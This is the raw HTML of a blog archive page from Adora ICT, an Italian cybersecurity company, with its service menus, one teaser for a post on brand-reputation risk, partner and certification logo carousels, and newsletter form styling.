<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Servizi</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-622"><a href="https://www.adora-ict.com/servizi/vulnerability-assessment/" class=" nav-link u-header__nav-link">Vulnerability Assessment</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-623"><a href="https://www.adora-ict.com/servizi/penetration-test/" class=" nav-link u-header__nav-link">Penetration Test</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-178"><a href="https://www.adora-ict.com/servizi/gdpr-compliance/" class=" nav-link u-header__nav-link">GDPR Compliance</a></li>
	<li id="menu-item-2577" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-2577"><a href="https://www.adora-ict.com/servizi/osint/" class=" nav-link u-header__nav-link">OSINT</a></li>
</ul>
</li>
<li id="menu-item-731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-731 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Soluzioni</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-737"><a href="https://www.adora-ict.com/soluzioni/web-application-firewall/" class=" nav-link u-header__nav-link">Web Application Firewall</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-736"><a href="https://www.adora-ict.com/soluzioni/strong-authentication-2fa/" class=" nav-link u-header__nav-link">Strong Authentication</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-735"><a href="https://www.adora-ict.com/soluzioni/web-e-mail-security/" class=" nav-link u-header__nav-link">Web &#038; E-mail Security</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-734"><a href="https://www.adora-ict.com/soluzioni/cloud-security/" class=" nav-link u-header__nav-link">Cloud security</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-733"><a href="https://www.adora-ict.com/soluzioni/anti-phishing/" class=" nav-link u-header__nav-link">Anti Phishing</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-732"><a href="https://www.adora-ict.com/soluzioni/digital-forensics/" class=" nav-link u-header__nav-link">Digital Forensics</a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2628"><a href="https://www.adora-ict.com/soluzioni/adora-next/" class=" nav-link u-header__nav-link">Adora NEXT</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2631"><a href="https://www.adora-ict.com/soluzioni/mhyd/" class=" nav-link u-header__nav-link">MHYD</a></li>
	<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2865"><a href="https://www.adora-ict.com/soluzioni/medusa-risk/" class=" nav-link u-header__nav-link">MEDUSA RISK</a></li>
</ul>
</li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708 nav-item u-header__nav-item"><a href="https://www.adora-ict.com/vendita-server-e-computer-dell-italia/" class=" nav-link u-header__nav-link">Soluzioni Dell</a></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1565 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Approfondimenti</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-1663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663"><a href="https://www.adora-ict.com/blog/" class=" nav-link u-header__nav-link">Blog</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://www.adora-ict.com/premium/" class=" nav-link u-header__nav-link">Contenuti Premium</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1881 hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Casi di successo</a>
	<ul class="sub-menu hs-sub-menu u-header__sub-menu">
		<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1610"><a href="https://www.adora-ict.com/casi-di-successo/cybersecurity-cancellazione-certificata-dati/" class=" nav-link u-header__nav-link">Cybersecurity e cancellazione certificata dei dati</a></li>
		<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1609"><a href="https://www.adora-ict.com/casi-di-successo/informatica-forense-e-cyber-criminalita/" class=" nav-link u-header__nav-link">L’informatica forense e la cyber criminalità</a></li>
		<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1711"><a href="https://www.adora-ict.com/casi-di-successo/penetrationtesting-e-certifificazione-sistemi-aziendali/" class=" nav-link u-header__nav-link">Il Penetration testing</a></li>
		<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1718"><a href="https://www.adora-ict.com/casi-di-successo/email-security/" class=" nav-link u-header__nav-link">La sicurezza della posta elettronica</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213 nav-item u-header__nav-item"><a target="_blank" rel="noopener" href="https://inrecruiting.intervieweb.it/adoraict/it/career" class=" nav-link u-header__nav-link">Lavora con noi</a></li>
<li id="menu-item-501" class="btn-contatti menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="https://www.adora-ict.com/contatti/" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Contatti</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-1621" class="no-style menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://www.adora-ict.com/contatti/" class=" nav-link u-header__nav-link">Richiedi informazioni</a></li>
	<li id="menu-item-1622" class="no-style menu-item menu-item-type-custom menu-item-object-custom menu-item-1622"><a href="tel:0643400115" class=" nav-link u-header__nav-link"><div id="telefono">Chiama il numero: <strong>06.43400115</strong></div></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
    </div>
</header>
<!-- ========== END HEADER ========== -->
<!-- ========== MAIN CONTENT ========== -->
<main id="content" role="main">

    <section class="col-12">
        
        <!-- Hero Section -->
        <header class="entry-header space-top-1 space-top-md-5 w-plus space-top-lg-3 min-height-100 position-relative w-lg-50 w-md-80 w-85 m-auto">

            <div class="container-fluid">
                        <div class="row">
            <div class="breadcrumb col-12" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a 
			    property="item" typeof="WebPage" title="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business" href="https://www.adora-ict.com/" class="home"><span 
			    property="name">Adora ICT Cybersecurity Factory</span></a><meta property="position" content="1"></span> / Il crollo dell’immagine, il rischio della brand reputation.</div>
        </div>
                <div class="row mb-3">
                    <div class="col-12">
                        <div class="row">
                            <div class="col-lg-12 mr-auto mb-0">
                                <h1 class="display-5 font-size-md-down-5 font-weight-bold mb-0">
                                    <strong></strong>
                                </h1>
                            </div>
                            <h2 class="min-height-60 mb-2 col-lg-12 mr-auto">
                                   <span class="text">
                                        <span class=" u-text-animation u-text-animation--typing"></span>
                                   </span>
                            </h2>
                        </div>

                    </div>
                </div>
            </div>

                                <!-- Featured dell'archivio -->
                    <article class="corner-rounded bg-white z-index-2 position-relative card shadow"
         style="margin-bottom:-45px;">
    <div class="card-body p-8">
        <div class="entry-meta w-100">

                            <span class="category btn btn-xs btn-soft-secondary btn-pill mb-2">Blog</span>
                        <!-- Se è una news prevedere la data--> -
            <small class="text-muted mb-2">11 Novembre 2020</small>
        </div>

        <h3 class="h1 entry-title font-weight-bold">
            <a href="https://www.adora-ict.com/il-rischio-della-brand-reputation/" title="Il crollo dell’immagine, il rischio della brand reputation.">
                Il crollo dell’immagine, il rischio della brand reputation.            </a>
        </h3>
        <div class="font-weight-light mb-6">
            <p class="lead">
                                Un piano Cyber Defence può proteggerti            </p>
        </div>

        <a href="https://www.adora-ict.com/il-rischio-della-brand-reputation/" title="Il crollo dell’immagine, il rischio della brand reputation."
           class="btn btn-sm btn-text-secondary text-right d-block"><span
                    class="fas fa-arrow-right d-inline mr-2"></span> Leggi tutto</a>
    </div>
</article>                        </header>
        <!-- End Hero Section -->
    </section>


    <!-- Wrapper all news -->
    <section class="bg-white space-top-3 space-bottom-3">
        <div class="container">
            <div class="card-sm-gutters-2 row">
                                <p>Non sono presenti articoli per la tua scelta.</p>
                
            </div>

            <nav class="d-flex justify-content-between align-items-center pt-5 pb-0 mt-5" aria-label="Page navigation">
                            </nav>
        </div>
    </section>

    
</main>
<!-- ========== END MAIN ========== -->
<!-- ========== PREFOOTER ========== -->
<section class="prefooter prefooter-cta">
    <!-- PARTNER // CERT // RIVEND -->
    <div class="container space-2 space-top-3">
        <div class="row">
            		
			<!-- Partner -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Partner
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-6960e25f3500c"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="4000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="Darktrace" width="140" height="100" data-src="/wp-content/uploads/2019/10/Darktrace-Cybersecurity.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/Darktrace-Cybersecurity.jpg" alt="Darktrace" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-12-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-12-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-08-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-08-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-07-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-07-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="PulseSecure" width="140" height="100" data-src="/wp-content/uploads/2019/12/ezgif.com-webp-to-jpg-4.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/ezgif.com-webp-to-jpg-4.jpg" alt="PulseSecure" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/12/OPSWAT_LOGO_-e1559342686363-538x218.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/OPSWAT_LOGO_-e1559342686363-538x218.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/12/Boolebox.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/Boolebox.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-13-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-13-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/sophos-logo-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/sophos-logo-1.png" alt="" width="140" height="100"/></noscript></div>
                </div>

            </div>
				
			<!-- Certificazioni -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Certificazioni e Associazioni
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-6960e25f43bb8"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="2000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/07/certificazioni_CompTIA.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/07/certificazioni_CompTIA.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/09/business-partner_clusit.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/09/business-partner_clusit.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni_Tavola-disegno-1-e1561732744851.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni_Tavola-disegno-1-e1561732744851.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-03-e1561732754188.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-03-e1561732754188.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-02-e1561732764548.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-02-e1561732764548.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/microsoft-02.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/microsoft-02.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-06-e1561732785788.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-06-e1561732785788.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-05-e1561732796635.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-05-e1561732796635.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/CEI.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/CEI.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-07-e1561732817843.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-07-e1561732817843.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-10-e1561732826227.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-10-e1561732826227.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-09-e1561732835507.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-09-e1561732835507.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-12-e1561732844436.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-12-e1561732844436.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-11-e1561732853894.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-11-e1561732853894.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-14-e1561732862771.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-14-e1561732862771.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-13-e1561732872109.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-13-e1561732872109.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-16-e1561732879263.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-16-e1561732879263.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/microsoft-01.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/microsoft-01.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-18-e1561732899979.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-18-e1561732899979.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-17-e1561732914355.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-17-e1561732914355.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-20-e1561732924595.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-20-e1561732924595.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-19-e1561732934545.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-19-e1561732934545.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-22-e1561732728729.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-22-e1561732728729.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-21-e1561732713557.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-21-e1561732713557.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner_clusit.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner_clusit.jpg" alt="" width="140" height="100"/></noscript></div>
                </div>
            </div>
				
			<!-- Certificazioni -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Rivenditori Ufficiali
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-6960e25f45565"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="2000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/Dell_logo_2016.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/Dell_logo_2016.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/business-partner-bmc.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/business-partner-bmc.jpg" alt="" width="140" height="100"/></noscript></div>
                </div>
            </div>
		        </div>
    </div>

    <!-- BLOCCO REESTA CONNESSO -->
    <div class="container justify-content-lg-between align-items-lg-center text-center text-lg-left w-85 bg-primary mr-auto rounded-right-bottom shadow-primary-sx p-4 space-2 border-bottom">
        <div class="">
            <div class="row">
                <div class="col-lg-12 mb-3 mb-lg-0">
                    <h2 class="text-white font-weight-bold h2">L'ICT e la sicurezza informatica sono in continua evoluzione!<br/>
Seguici e sarai sempre aggiornato!</h2>                </div>
            </div>

            <div class="row">
                <header class="col-12 col-lg-6 col-md-12">
                    <h3 class="text-white h4">Se vuoi sapere come possiamo aiutarti, contattaci.</h3>                </header>

                <div class="col-md-12 col-lg-5 ml-lg-1 mb-3 col-12 mb-md-0 wrapper-newsletter">
                    <!-- Subscribe Form -->
<style>
    #_form_2_ { font-size:14px; line-height:1.6; font-family:arial, helvetica, sans-serif; margin:0; margin-top: 0 !important; padding-top: 0px !important; }
    #_form_2_ * { outline:0; }
    ._form_hide { display:none; visibility:hidden; }
    ._form_show { display:block; visibility:visible; }
    #_form_2_._form-top { top:0; }
    #_form_2_._form-bottom { bottom:0; }
    #_form_2_._form-left { left:0; }
    #_form_2_._form-right { right:0; }
    #_form_2_ input[type="text"],#_form_2_ input[type="date"],#_form_2_ textarea { padding:6px; height:auto; border:#979797 1px solid; border-radius:4px; color:#fff !important; font-size:13px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    #_form_2_ textarea { resize:none; }
    #_form_2_ ._submit { -webkit-appearance:none; cursor:pointer; font-family:arial, sans-serif; font-size:14px; text-align:center; background:#fff !important; border:0 !important; -moz-border-radius:5px !important; -webkit-border-radius:5px !important; border-radius:5px !important; color:#47c1f0 !important; padding: 8px 15px !important; display: block; min-height: 40px; width: 100%;}
    #_form_2_ ._close-icon { cursor:pointer; background-image:url('https://d226aj4ao1t61q.cloudfront.net/esfkyjh1u_forms-close-dark.png'); background-repeat:no-repeat; background-size:14.2px 14.2px; position:absolute; display:block; top:11px; right:9px; overflow:hidden; width:16.2px; height:16.2px; }
    #_form_2_ ._close-icon:before { position:relative; }
    #_form_2_ ._form-body { margin-bottom:30px; }
    #_form_2_ ._form-image-left { width:150px; float:left; }
    #_form_2_ ._form-content-right { margin-left:164px; }
    #_form_2_ ._form-branding { color:#fff; font-size:10px; clear:both; text-align:left; margin-top:30px; font-weight:100; }
    #_form_2_ ._form-branding ._logo { display:block; width:130px; height:14px; margin-top:6px; background-image:url('https://d226aj4ao1t61q.cloudfront.net/hh9ujqgv5_aclogo_li.png'); background-size:130px auto; background-repeat:no-repeat; }
    #_form_2_ ._form-label,#_form_2_ ._form_element ._form-label { font-weight:bold; margin-bottom:5px; display:block; }
    #_form_2_._dark ._form-branding { color:#333; }
    #_form_2_._dark ._form-branding ._logo { background-image:url('https://d226aj4ao1t61q.cloudfront.net/jftq2c8s_aclogo_dk.png'); }
    #_form_2_ ._form_element { position:relative; margin-bottom:10px; font-size:0; max-width:100%; }
    #_form_2_ ._form_element * { font-size:11px; }
    #_form_2_ ._form_element._clear { clear:both; width:100%; float:none; }
    #_form_2_ ._form_element._clear:after { clear:left; }
    #_form_2_ ._form_element input[type="text"],#_form_2_ ._form_element input[type="date"],#_form_2_ ._form_element select,#_form_2_ ._form_element textarea:not(.g-recaptcha-response) { display:block; width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    #_form_2_ ._field-wrapper { position:relative; }
    #_form_2_ ._inline-style { float:left; }
    #_form_2_ ._inline-style input[type="text"] { width:150px; }
    #_form_2_ ._inline-style:not(._clear) + ._inline-style:not(._clear) { margin-left:20px; }
    #_form_2_ ._form_element img._form-image { max-width:100%; }
    #_form_2_ ._clear-element { clear:left; }
    #_form_2_ ._full_width { width:100%; }
    #_form_2_ ._form_full_field { display:block; width:100%; margin-bottom:10px; }
    #_form_2_ input[type="text"]._has_error,#_form_2_ textarea._has_error { border:#f37c7b 1px solid; }
    #_form_2_ input[type="checkbox"]._has_error { outline:#f37c7b 1px solid; }
    #_form_2_ ._error { display:block; position:absolute; font-size:13px; z-index:10000001; }
    #_form_2_ ._error._above { padding-bottom:4px; bottom:39px; right:0; }
    #_form_2_ ._error._below { padding-top:4px; top:100%; right:0; }
    #_form_2_ ._error._above ._error-arrow { bottom:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-top:5px solid #f37c7b; }
    #_form_2_ ._error._below ._error-arrow { top:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-bottom:5px solid #f37c7b; }
    #_form_2_ ._error-inner { padding:8px 12px; background-color:#f37c7b; font-size:13px; font-family:arial, sans-serif; color:#fff; text-align:center; text-decoration:none; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; }
    #_form_2_ ._error-inner._form_error { margin-bottom:5px; text-align:left; }
    #_form_2_ ._button-wrapper ._error-inner._form_error { position:static; }
    #_form_2_ ._error-inner._no_arrow { margin-bottom:10px; }
    #_form_2_ ._error-arrow { position:absolute; width:0; height:0; }
    #_form_2_ ._error-html { margin-bottom:10px; }
    .pika-single { z-index:10000001 !important; }
    @media all and (min-width:320px) and (max-width:667px) { ::-webkit-scrollbar { display:none; }
        #_form_2_ { margin:0; width:100%; min-width:100%; max-width:100%; box-sizing:border-box; }
        #_form_2_ * { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; font-size:1em; }
        #_form_2_ ._form-content { margin:0; width:100%; }
        #_form_2_ ._form-inner { display:block; min-width:100%; }
        #_form_2_ ._form-title,#_form_2_ ._inline-style { margin-top:0; margin-right:0; margin-left:0; }
        #_form_2_ ._form-title { font-size:1.2em; }
        #_form_2_ ._form_element { margin:0 0 20px; padding:0; width:100%; }
        #_form_2_ ._form-element,#_form_2_ ._inline-style,#_form_2_ input[type="text"],#_form_2_ label,#_form_2_ p,#_form_2_ textarea:not(.g-recaptcha-response) { float:none; display:block; width:100%; }
        #_form_2_ ._row._checkbox-radio label { display:inline; }
        #_form_2_ ._row,#_form_2_ p,#_form_2_ label { margin-bottom:0.7em; width:100%; }
        #_form_2_ ._row input[type="checkbox"],#_form_2_ ._row input[type="radio"] { margin:0 !important; vertical-align:middle !important; }
        #_form_2_ ._row input[type="checkbox"] + span label { display:inline; }
        #_form_2_ ._row span label { margin:0 !important; width:initial !important; vertical-align:middle !important; }
        #_form_2_ ._form-image { max-width:100%; height:auto !important; }
        #_form_2_ input[type="text"] { padding-left:10px; padding-right:10px; font-size:16px; line-height:1.3em; -webkit-appearance:none; }
        #_form_2_ input[type="radio"],#_form_2_ input[type="checkbox"] { display:inline-block; width:1.3em; height:1.3em; font-size:1em; margin:0 0.3em 0 0; vertical-align:baseline; }
        #_form_2_ button[type="submit"] { padding:20px; font-size:1.5em; }
        #_form_2_ ._inline-style { margin:20px 0 0 !important; }
    }
